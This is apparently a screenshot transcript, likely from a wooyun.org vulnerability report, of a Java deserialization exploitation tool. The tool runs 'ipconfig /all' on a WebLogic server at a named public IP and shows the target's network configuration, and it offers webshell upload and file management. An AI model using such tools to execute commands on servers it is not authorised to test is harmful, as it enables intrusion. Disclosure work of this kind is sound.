 Java反序列化终极测试工具 -- powered by 6哥
目标服务器： Weblogic 目标： http://219.153.13.94:7001/
目标信息 执行命令 webshell上传 文件管理
命令： ipconfig /all 执行 清空结果
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
物理地址. . . . . . . . . . . . . : 6C-92-BF-07-63-AA
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::3462:5fc:23d1:68a2%11(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.1.214(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
DHCPv6 IAID . . . . . . . . . . . : 241996479
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-1B-B1-46-AF-6C-92-BF-07-63-AA
DNS 服务器 . . . . . . . . . . . : 192.168.1.1
TCPIP 上的 NetBIOS . . . . . . . : 已启用
隧道适配器 isatap.{0E8DEE23-3E86-4BA6-85C9-9C8AF1528C47}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
隧道适配器 isatap.{00B345AB-84D3-4C8B-86BD-F0BD42ECDDE3}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
www.wooyun.org